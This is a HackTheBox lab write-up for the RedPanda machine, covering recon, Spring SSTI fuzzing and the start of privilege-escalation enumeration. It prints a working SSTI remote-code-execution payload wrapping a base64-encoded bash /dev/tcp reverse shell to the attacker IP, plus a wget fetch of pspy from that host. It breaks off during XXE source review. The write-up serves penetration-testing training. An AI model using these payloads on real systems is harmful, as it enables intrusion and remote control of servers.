HackTheBox Writeup - RedPanda
RedPanda is an easy Linux machine that features a website with a search engine made using the Java Spring Boot framework. This search engine is vulnerable to Server-Side Template Injection and can be exploited to gain a shell on the box as user woodenk. Enumerating the processes running on the system reveals a Java program that is being run as a cron job as user root. Upon reviewing the source code of this program, we can determine that it is vulnerable to XXE. Elevation of privileges is achieved by exploiting the XXE vulnerability in the cron job to obtain the SSH private key for the root user. We can then log in as user root over SSH and obtain the root flag.
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
# Nmap 7.94 scan initiated Sat Oct 14 19:45:43 2023 as: nmap -sVC -T4 -Pn -vv -oA ./nmap/full_tcp_scan -p 22,8080 10.129.227.207
Nmap scan report for 10.129.227.207
Host is up, received user-set (0.063s latency).
Scanned at 2023-10-14 19:45:44 CST for 29s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC82vTuN1hMqiqUfN+Lwih4g8rSJjaMjDQdhfdT8vEQ67urtQIyPszlNtkCDn6MNcBfibD/7Zz4r8lr1iNe/Afk6LJqTt3OWewzS2a1TpCrEbvoileYAl/Feya5PfbZ8mv77+MWEA+kT0pAw1xW9bpkhYCGkJQm9OYdcsEEg1i+kQ/ng3+GaFrGJjxqYaW1LXyXN1f7j9xG2f27rKEZoRO/9HOH9Y+5ru184QQXjW/ir+lEJ7xTwQA5U1GOW1m/AgpHIfI5j9aDfT/r4QMe+au+2yPotnOGBBJBz3ef+fQzj/Cq7OGRR96ZBfJ3i00B/Waw/RI19qd7+ybNXF/gBzptEYXujySQZSu92Dwi23itxJBolE6hpQ2uYVA8VBlF0KXESt3ZJVWSAsU3oguNCXtY7krjqPe6BZRy+lrbeska1bIGPZrqLEgptpKhz14UaOcH9/vpMYFdSKr24aMXvZBDK1GJg50yihZx8I9I367z0my8E89+TnjGFY2QTzxmbmU=
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBH2y17GUe6keBxOcBGNkWsliFwTRwUtQB3NXEhTAFLziGDfCgBV7B9Hp6GQMPGQXqMk7nnveA8vUz0D7ug5n04A=
| 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKfXa+OM5/utlol5mJajysEsV4zb/L0BJ1lKxMPadPvR
8080/tcp open http-proxy syn-ack ttl 63
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-title: Red Panda Search | Made with Spring Boot
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200
| Content-Type: text/html;charset=UTF-8
| Content-Language: en-US
| Date: Sat, 14 Oct 2023 11:45:39 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="en" dir="ltr">
| <head>
| <meta charset="utf-8">
| <meta author="wooden_k">
| <!--Codepen by khr2003: https://codepen.io/khr2003/pen/BGZdXw -->
| <link rel="stylesheet" href="css/panda.css" type="text/css">
| <link rel="stylesheet" href="css/main.css" type="text/css">
| <title>Red Panda Search | Made with Spring Boot</title>
| </head>
| <body>
| <div class='pande'>
| <div class='ear left'></div>
| <div class='ear right'></div>
| <div class='whiskers left'>
| <span></span>
| <span></span>
| <span></span>
| </div>
| <div class='whiskers right'>
| <span></span>
| <span></span>
| <span></span>
| </div>
| <div class='face'>
| <div class='eye
| HTTPOptions:
| HTTP/1.1 200
| Allow: GET,HEAD,OPTIONS
| Content-Length: 0
| Date: Sat, 14 Oct 2023 11:45:39 GMT
| Connection: close
| RTSPRequest:
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 435
| Date: Sat, 14 Oct 2023 11:45:41 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_ Request</h1></body></html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.94%I=7%D=10/14%Time=652A7F6F%P=x86_64-pc-linux-gnu%r(G
...
SF:TTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20Request</h1></body></htm
SF:l>");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Oct 14 19:46:13 2023 -- 1 IP address (1 host up) scanned in 29.79 seconds
8080 - Red Panda Search
Info
1
http://redpanda.htb:8080 [200] [Red Panda Search | Made with Spring Boot] [] [50de4e5784a67dea4ce81aefbdd302f7e399c371]
Directory
1
feroxbuster -t 200 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -o ferox_8080.txt -u http://redpanda.htb:8080/
1
2
3
4
5
6
7
8
9
┌──(bravosec㉿fsociety)-[~/htb/RedPanda]
└─$ cat ferox_8080.txt|awk '$1!=400'
405 GET 1l 3w 117c http://redpanda.htb:8080/search
200 GET 32l 97w 987c http://redpanda.htb:8080/stats
200 GET 54l 102w 822c http://redpanda.htb:8080/css/stats.css
200 GET 22l 41w 295c http://redpanda.htb:8080/css/main.css
200 GET 275l 763w 7549c http://redpanda.htb:8080/css/panda.css
200 GET 55l 119w 1543c http://redpanda.htb:8080/
500 GET 1l 1w 86c http://redpanda.htb:8080/error
User Flag
Enumeration


Visit /seaerch and got an error message
Confirmed the site was built with springboot by googling the message
Try single quote
Search for nothing

Found banned character
1
ffuf -c -request search.req -request-proto http -w /usr/share/seclists/Fuzzing/special-chars.txt -mc all -fw 156
Shell as woodenk
SSTI
Find payload
Google : java spring ssti payload
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Template%20Injection/README.md#java—spring
They payload works, but I’m going to do another way by fuzzing with custom wordlist


Collect banned characters
1
ffuf -c -request search.req -request-proto http -w /usr/share/seclists/Fuzzing/special-chars.txt --mc 400 -mr 'banned' -o banned_chars.ffuf
Save to wordlist
1
2
┌──(bravosec㉿fsociety)-[~/htb/RedPanda]
└─$ cat banned_chars|jq '.results[].input.FUZZ' -r > banned_chars.txt
Make a custom wordlist by excluding banned characters
Filter bad characters from wordlist
Using python + bash environment via xonsh
1
xonsh
1
2
3
bravosec@fsociety ~/htb/RedPanda @ banned = $(cat banned_chars.txt).splitlines()
bravosec@fsociety ~/htb/RedPanda @ wordlist = [l for l in $(cat /opt/wordlists/Auto_Wordlists/wordlists/ssti.txt).splitlines() if not any(b for b in banned if b in l)]
bravosec@fsociety ~/htb/RedPanda @ echo -e @("\n".join(wordlist)) > custom_ssti.txt
Fuzz SSTI
1

ffuf -c -request search.req -request-proto http -w custom_ssti.txt -mc all -o ssti.ffuf
Filter out the most retuned lines : 29
1
2
3
4
5
┌──(bravosec㉿fsociety)-[~/htb/RedPanda]
└─$ cat ssti.ffuf|jq -c '.results[] | select(.lines != 29) | .input.FUZZ' -r

*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('id').getInputStream())}
@(1+2)
@(6+5)
Use the one that executes getRuntime()
Get reverse shell
In order to get reverse shells with getRuntime(), we’ll have to craft special payloads
Since $ is banned to for ${IFS} trick, I’ll use base64
Make sure
=symbol is escaped (Add spaces in revshell string if it appears)
1
2
3
┌──(bravosec㉿fsociety)-[~/htb/RedPanda]
└─$ echo 'bash -i >& /dev/tcp/10.10.16.16/1111 0>&1'|base64 -w0
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xNi8xMTExIDA+JjEK
Payload :
1
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xNi8xMTExIDA+JjEK}|{base64,-d}|{bash,-i}'))}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(bravosec㉿fsociety)-[~/htb/RedPanda]
└─$ nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.10.16.16] from (UNKNOWN) [10.129.227.207] 51182
bash: cannot set terminal process group (864): Inappropriate ioctl for device
bash: no job control in this shell
woodenk@redpanda:/tmp/hsperfdata_woodenk$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<nk$ python3 -c 'import pty; pty.spawn("/bin/bash")'
woodenk@redpanda:/tmp/hsperfdata_woodenk$ ^Z
zsh: suspended nc -lvnp 1111
┌──(bravosec㉿fsociety)-[~/htb/RedPanda]
└─$ stty raw -echo;fg
[1] + continued nc -lvnp 1111
woodenk@redpanda:/tmp/hsperfdata_woodenk$ export TERM=xterm
woodenk@redpanda:/tmp/hsperfdata_woodenk$ id
id
uid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)
woodenk@redpanda:/tmp/hsperfdata_woodenk$ cat ~/user.txt
cat ~/user.txt
e98c93d463ef163c636a5092ff056f13
woodenk@redpanda:/tmp/hsperfdata_woodenk$
Root Flag
From woodenk to root
redpanda.log
1
2
3
woodenk@redpanda:/tmp/hsperfdata_woodenk$ cat /etc/passwd|grep sh$
root:x:0:0:root:/root:/bin/bash
woodenk:x:1000:1000:,,,:/home/woodenk:/bin/bash
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
woodenk@redpanda:/tmp/hsperfdata_woodenk$ cd /opt
woodenk@redpanda:/opt$ ls -la
total 24
drwxr-xr-x 5 root root 4096 Jun 23 2022 .
drwxr-xr-x 20 root root 4096 Jun 23 2022 ..
-rwxr-xr-x 1 root root 462 Jun 23 2022 cleanup.sh
drwxr-xr-x 3 root root 4096 Jun 14 2022 credit-score
drwxr-xr-x 6 root root 4096 Jun 14 2022 maven
drwxrwxr-x 5 root root 4096 Jun 14 2022 panda_search
woodenk@redpanda:/opt$ cat cleanup.sh
#!/bin/bash
/usr/bin/find /tmp -name "*.xml" -exec rm -rf {} \;
/usr/bin/find /var/tmp -name "*.xml" -exec rm -rf {} \;
/usr/bin/find /dev/shm -name "*.xml" -exec rm -rf {} \;
/usr/bin/find /home/woodenk -name "*.xml" -exec rm -rf {} \;
/usr/bin/find /tmp -name "*.jpg" -exec rm -rf {} \;
/usr/bin/find /var/tmp -name "*.jpg" -exec rm -rf {} \;
/usr/bin/find /dev/shm -name "*.jpg" -exec rm -rf {} \;
/usr/bin/find /home/woodenk -name "*.jpg" -exec rm -rf {} \;

Start pspy
1
2
3
4
┌──(bravosec㉿fsociety)-[~/htb/RedPanda]
└─$ rlwrap nc -lvnp 1111
listening on [any] 1111 ...
cd /tmp && wget 10.10.16.16/pspy64 && chmod +x ./pspy64 && ./pspy64 -f
But I have no permissions to write in any files in /opt
1
woodenk@redpanda:~$ find /opt -user $USER -writable -ls 2>/dev/null

Since we have a group logs, check what it owns
1
woodenk@redpanda:/opt$ find / \( -path /run -o -path /sys -o -path /proc -o -path /var/lib \) -prune -o -group logs -ls 2>/dev/null
This file belongs to root but have logs group set
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
woodenk@redpanda:/opt$ cd /opt/panda_search/
woodenk@redpanda:/opt/panda_search$ ls -la
total 48
drwxrwxr-x 5 root root 4096 Jun 14 2022 .
drwxr-xr-x 5 root root 4096 Jun 23 2022 ..
drwxrwxr-x 3 root root 4096 Jun 14 2022 .mvn
-rwxrwxr-x 1 root root 10122 Jun 14 2022 mvnw
-rw-rw-r-- 1 root root 6603 Feb 21 2022 mvnw.cmd
-rw-rw-r-- 1 root root 2577 Apr 27 2022 pom.xml
-rw-rw-r-- 1 root logs 1 Oct 14 17:48 redpanda.log
drwxrwxr-x 4 root root 4096 Jun 14 2022 src
drwxrwxr-x 9 root root 4096 Jun 22 2022 target
woodenk@redpanda:/opt/panda_search$ cat redpanda.log
woodenk@redpanda:/opt/panda_search$
Find the sources which writes redpanda.log
1
2
3
woodenk@redpanda:/opt/panda_search$ grep -Rin redpanda.log

Binary file target/classes/com/panda_search/htb/panda_search/RequestInterceptor.class matches
src/main/java/com/panda_search/htb/panda_search/RequestInterceptor.java:34: FileWriter fw = new FileWriter("/opt/panda_search/redpanda.log", true);
1
2
woodenk@redpanda:/opt/panda_search$ stty rows 50 cols 209
woodenk@redpanda:/opt/panda_search$ vi src/main/java/com/panda_search/htb/panda_search/RequestInterceptor.java
It logs web request to redpanda.log, but it was cleared via cron jobs
Test it out
1
2
3
4
5
6
7
8
9
woodenk@redpanda:~$ tail -F /opt/panda_search/redpanda.log

405||10.10.16.16||Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0||/error
404||10.10.16.16||Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0||/favicon.ico
404||10.10.16.16||Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0||/error
404||10.10.16.16||Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0||/.env
404||10.10.16.16||Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0||/error
tail: /opt/panda_search/redpanda.log: file truncated
Analyze /opt/panda_search/
Search for more references to the log file
1
2
3
4
5
woodenk@redpanda:/opt$ grep -Rin redpanda.log
Binary file panda_search/target/classes/com/panda_search/htb/panda_search/RequestInterceptor.class matches
panda_search/src/main/java/com/panda_search/htb/panda_search/RequestInterceptor.java:34: FileWriter fw = new FileWriter("/opt/panda_search/redpanda.log", true);
Binary file credit-score/LogParser/final/target/classes/com/logparser/App.class matches
credit-score/LogParser/final/src/main/java/com/logparser/App.java:91: File log_fd = new File("/opt/panda_search/redpanda.log");
1
woodenk@redpanda:/opt$ vi credit-score/LogParser/final/src/main/java/com/logparser/App.java

